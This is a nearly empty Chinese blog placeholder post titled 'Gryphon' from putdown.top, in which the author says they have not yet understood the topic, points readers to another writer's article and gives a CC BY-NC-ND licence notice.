
Gryphon
没看明白怎么回事占坑
可以参考大佬的文章
参考文章
本文是原创文章,采用 CC BY-NC-ND 4.0 协议,完整转载请注明来自 putdown.top